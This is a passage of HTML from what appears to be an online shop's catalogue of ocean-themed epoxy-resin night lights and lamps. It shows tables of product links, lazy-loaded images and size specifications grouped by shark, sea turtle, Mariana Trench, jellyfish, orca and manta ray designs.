<td style="border-style: groove"><a href="https://hirosarts.com/diver-in-coral-reef-night-light/"><span style="font-weight: 400">Diver in Coral Reef Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Diver-in-Coral-Reef-Night-Light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49534" src="https://hirosarts.com/wp-content/uploads/2025/05/Diver-in-Coral-Reef-Night-Light-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7x2.8x2.8" (12x7x7cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 5.9x3.5x3.5" (15x9x9cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/underwater-scene-and-classic-clock-resin-lamp/"><span style="font-weight: 400">Underwater Scene and Classic clock Resin Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49582" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Underwater-Scene-and-Classic-clock.jpg" /><noscript><img class="aligncenter size-full wp-image-49582" src="https://hirosarts.com/wp-content/uploads/2025/05/Underwater-Scene-and-Classic-clock.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Width: 10” (25.4cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Height: 8” (20.3cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/manta-rays-and-diver-night-lights-ver-3/"><span style="font-weight: 400">Manta Rays and Diver Night Lights Ver 3</span></a></p>
<p><img class="aligncenter size-full wp-image-49506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-Rays-and-Diver-Night-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49506" src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-Rays-and-Diver-Night-1.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 3.5x2.4" (8.9x6.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 4.7x2.8" (11.9x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.9x3.7" (17.5x9.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/deep-sea-diver-with-air-hose-night-light/"><span style="font-weight: 400">Deep-sea Diver with Air Hose Night light</span></a></p>
<p><img class="aligncenter size-full wp-image-49530" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Deep-sea-Diver-with-Air-Hose-Night-light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49530" src="https://hirosarts.com/wp-content/uploads/2025/05/Deep-sea-Diver-with-Air-Hose-Night-light-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 2.4x3.5x2.4" (6.1x8.9x6.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 2.8x4.7x2.8" (7.1x11.9x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size XL: 3.7x6.9x3.7" (9.4x17.5x9.3cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/seal-swimming-epoxy-lamp/"><span style="font-weight: 400">Seal Swimming Epoxy Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20601'%3E%3C/svg%3E" alt="" width="800" height="601" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Seal-Swimming-Epoxy-Lamp-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49571" src="https://hirosarts.com/wp-content/uploads/2025/05/Seal-Swimming-Epoxy-Lamp-1.jpg" alt="" width="800" height="601" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x14.9cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/custom-headphone-stand-led-rgb-night-light/"><span style="font-weight: 400">Custom Headphone Stand LED RGB Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49529" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Custom-Headphone-Stand-LED-RGB-Night-Light-3.jpg" /><noscript><img class="aligncenter size-full wp-image-49529" src="https://hirosarts.com/wp-content/uploads/2025/05/Custom-Headphone-Stand-LED-RGB-Night-Light-3.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Led: 10 colors, 5W</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Color-Changing Light Bulb</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">USB cable for the light stand (USB plug with on and off buttons)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Shark</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Shark Epoxy Night Lights by Hirosart feature a variety of shark designs, each capturing the unique characteristics of different shark species. Here are the types of sharks represented in our collection</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><a href="https://hirosarts.com/?post_type=product&amp;s=Whale+Shark&amp;wpf_filter_cat_0=1219&amp;wpf_fbv=1"><span style="font-weight: 400">Whale Shark</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/?post_type=product&amp;s=Great+White+Shark&amp;wpf_filter_cat_0=1219&amp;wpf_fbv=1"><span style="font-weight: 400">Great White Shark</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/?post_type=product&amp;s=Hammerhead+Shark&amp;wpf_filter_cat_0=1219&amp;wpf_fbv=1"><span style="font-weight: 400">Hammerhead Shark</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/?post_type=product&amp;s=Orca+Killer+Whale&amp;wpf_filter_cat_0=1219&amp;wpf_fbv=1"><span style="font-weight: 400">Orca (Killer Whale)</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/?post_type=product&amp;s=Inverted+Triangle+White+Shark&amp;wpf_filter_cat_0=1219&amp;wpf_fbv=1"><span style="font-weight: 400">Inverted Triangle White Shark</span></a></li>
<li style="font-weight: 400"><a href="https://hirosarts.com/?post_type=product&amp;s=Zombie+Crocodile+and+Shark&amp;wpf_filter_cat_0=1219&amp;wpf_fbv=1"><span style="font-weight: 400">Zombie Crocodile and Shark</span></a></li>
</ul>
<p style="text-align: justify"><span style="font-weight: 400">The lamps will be wonderful finds for </span><a href="https://hirosarts.com/blog/ocean-lover-gifts/"><span style="font-weight: 400">ocean lover gifts</span></a><span style="font-weight: 400"> and for whoever is looking to add a distinctive touch to their space.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/whale-shark-and-diver-epoxy-lamp/"><span style="font-weight: 400">Whale Shark and Diver Epoxy Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49584" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Whale-Shark-and-Diver-Epoxy-Lamp.jpg" /><noscript><img class="aligncenter size-full wp-image-49584" src="https://hirosarts.com/wp-content/uploads/2025/05/Whale-Shark-and-Diver-Epoxy-Lamp.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 2.7x5.9" (7x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 3.5x9.5" (9x24cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 4.5x11.5" (11.5x29cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/inverted-triangle-white-shark-diver-epoxy-lamp/"><span style="font-weight: 400">Inverted Triangle White Shark &amp; Diver Epoxy Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49556" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/nverted-Triangle-White-Shark-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49556" src="https://hirosarts.com/wp-content/uploads/2025/05/nverted-Triangle-White-Shark-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 7x15cm (2.7" x 5.9")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 9x24cm (3.5"x9.5")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 11.5x29cm (4.5"x11.5")</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-killer-whale-epoxy-lamp/"><span style="font-weight: 400">Orca Killer Whale Epoxy lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49564" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-killer-Whale-Epoxy-lamp-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49564" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-killer-Whale-Epoxy-lamp-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Materials: Resin and Wood</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Color-Changing Light Bulb</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7x5.9" (2.5x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7x8.6" (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8.2x10.3" (20.8x26.1cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/hammerhead-shark-night-light-headphone-stand/"><span style="font-weight: 400">Deep-sea Diver with Air Hose Night light</span></a></p>
<p><img class="aligncenter size-full wp-image-49531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Deep-sea-Diver-with-Air-Hose-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49531" src="https://hirosarts.com/wp-content/uploads/2025/05/Deep-sea-Diver-with-Air-Hose-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Materials: Resin and Wood</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Color-Changing Light Bulb</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/diorama-zombie-crocodile-and-shark-night-light/"><span style="font-weight: 400">Diorama Zombie Crocodile and Shark Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49532" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20621'%3E%3C/svg%3E" alt="" width="800" height="621" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Diorama-Zombie-Crocodile-and-Shark-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49532" src="https://hirosarts.com/wp-content/uploads/2025/05/Diorama-Zombie-Crocodile-and-Shark-2.jpg" alt="" width="800" height="621" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Materials: Resin and Wood</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Color-Changing Light Bulb</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 5.9x3.9x2" (15x9.9x5.08cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size XL: 5.9x5.1x2.8" (15x12.9x7.1cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/diorama-zombie-great-white-shark-night-light/"><span style="font-weight: 400">Diorama Zombie Great White Shark Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20591'%3E%3C/svg%3E" alt="" width="800" height="591" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Diorama-Zombie-Great-White-Shark-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49533" src="https://hirosarts.com/wp-content/uploads/2025/05/Diorama-Zombie-Great-White-Shark-2.jpg" alt="" width="800" height="591" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Materials: Resin and Wood</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Color-Changing Light Bulb</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 5.9x3.9x2" (15x9.9x5.08cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size XL: 5.9x5.1x2.8" (15x12.9x7.1cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Sea Turtle</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Sea Turtle Epoxy Night Light collection by Hirosart features majestic sharks swimming among various sea creatures. The rustic wooden base adds an earthy charm, while the concealed LED light emits a warm glow, creating a soothing atmosphere.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-and-sea-turtle-night-light-ver-2/"><span style="font-weight: 400">Orca and Sea Turtle Night Light Ver 2</span></a></p>
<p><img class="aligncenter size-full wp-image-49561" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-Turtle-Night-Light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49561" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-Turtle-Night-Light-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 2.7x 5.9" (7x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 3.5x9.5" (9x24cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 4.5x11.5" (11.5x29cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/sea-turtle-and-kraken-night-light/"><span style="font-weight: 400">Sea Turtle and Kraken Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49477" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20799'%3E%3C/svg%3E" alt="" width="800" height="799" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Turtle-and-Kraken-Night-Light.jpg" /><noscript><img class="aligncenter size-full wp-image-49477" src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Turtle-and-Kraken-Night-Light.jpg" alt="" width="800" height="799" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/dolphin-and-sea-turles-epoxy-lamp/"><span style="font-weight: 400">Dolphin and Sea Turtles Epoxy Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49494" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20748'%3E%3C/svg%3E" alt="" width="800" height="748" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Dolphin-and-Sea-Turtles-Epoxy-Lamp-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49494" src="https://hirosarts.com/wp-content/uploads/2025/05/Dolphin-and-Sea-Turtles-Epoxy-Lamp-1.jpg" alt="" width="800" height="748" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-and-sea-turtle-night-light/"><span style="font-weight: 400">Orca and Sea Turtle Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49471" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20610'%3E%3C/svg%3E" alt="" width="800" height="610" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49471" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-1.jpg" alt="" width="800" height="610" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/galaxy-turtle-on-the-moon-night-light/"><span style="font-weight: 400">Galaxy Turtle on the Moon Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49538" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Galaxy-Turtle-on-the-Moon-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49538" src="https://hirosarts.com/wp-content/uploads/2025/05/Galaxy-Turtle-on-the-Moon-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 13x3.5cm(5.2"x1.4")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 15x3.5cm(6"x1.4")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size XL: 20x3.5cm(7.87"x1.4")</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Mariana Trench</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Hirosart Mariana Trench Epoxy Night Light is an intricately designed lamp inspired by the ocean's deepest part. It showcases divers in full gear amidst schools of rays, creating an immersive underwater scene.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/mariana-trench-adventure-epoxy-lamp/"><span style="font-weight: 400">Mariana Trench Adventure Epoxy Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49510" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Mariana-Trench-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49510" src="https://hirosarts.com/wp-content/uploads/2025/05/Mariana-Trench-1.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 13.2x3.6cm (5.2"x1.4")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 15.2x3.6cm (6"x1.4")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size XL: 20x3.6cm (7.87"x1.4")</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Jellyfish</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Hirosart Jellyfish Epoxy Night Light is an amazing decorative piece that brings ocean beauty to your home. The lamp has a unique design with jellyfish floating in blue resin, providing a soothing and surreal atmosphere. The jellyfish and surrounding elements are specially designed to form a realistic underwater setting.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/jellyfish-and-diver-night-light/"><span style="font-weight: 400">Jellyfish and diver Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49542" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20695'%3E%3C/svg%3E" alt="" width="800" height="695" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Jellyfish-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49542" src="https://hirosarts.com/wp-content/uploads/2025/05/Jellyfish-2.jpg" alt="" width="800" height="695" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 9.5x9.5cm (3.8"x3.8")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 18x18cm (7"x7")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 20x20cm (8"x8")</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Orca</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart Orca Epoxy Night Light is a beautiful lamp that shows the majestic beauty of orca whales in an interesting underwater environment. It is meant to inspire and create ambiance, highlighting the beauty of the creatures of the sea.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-and-divers-night-light/"><span style="font-weight: 400">Orca and divers night light</span></a></p>
<p><img class="aligncenter size-full wp-image-49560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20799'%3E%3C/svg%3E" alt="" width="800" height="799" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-divers-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49560" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-divers-2.jpg" alt="" width="800" height="799" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8.2x10.3” (20.8x26.1cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-killer-whale-epoxy-lamp/"><span style="font-weight: 400">Orca Killer Whale Epoxy lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20731'%3E%3C/svg%3E" alt="" width="800" height="731" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49566" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-1.jpg" alt="" width="800" height="731" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8.2x10.3” (20.8x26.1cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-and-sea-turtle-night-light/"><span style="font-weight: 400">Orca and Sea Turtle Night Light</span></a></p>
<p><img class="aligncenter size-full wp-image-49563" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20610'%3E%3C/svg%3E" alt="" width="800" height="610" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-5.jpg" /><noscript><img class="aligncenter size-full wp-image-49563" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-5.jpg" alt="" width="800" height="610" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/orca-and-sea-turtle-night-light-ver-2/"><span style="font-weight: 400">Orca and Sea Turtle Night Light Ver 2</span></a></p>
<p><img class="aligncenter size-full wp-image-49561" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-Turtle-Night-Light-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49561" src="https://hirosarts.com/wp-content/uploads/2025/05/Orca-and-Sea-Turtle-Night-Light-2.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 2.7x 5.9" (7x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 3.5x9.5" (9x24cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 4.5x11.5" (11.5x29cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Manta rays</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's Manta Ray Epoxy Night Light is a meticulously handcrafted piece that captures the serene beauty of manta rays in their aquatic environment. Designed to evoke a sense of calm, it serves as both a tranquil source of light and an elegant decorative accent.</span></p>
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/manta-rays-and-diver-night-lights/"><span style="font-weight: 400">Manta Rays and Diver Night Lights</span></a></p>
<p><img class="aligncenter size-full wp-image-49549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20758'%3E%3C/svg%3E" alt="" width="800" height="758" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-Rays-and-Diver-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49549" src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-Rays-and-Diver-2.jpg" alt="" width="800" height="758" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 9x14cm (3.5"x5.5")</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 15x24cm (5.9"x9.5")</span></li>
</ul>
</td>
</tr>
<tr>
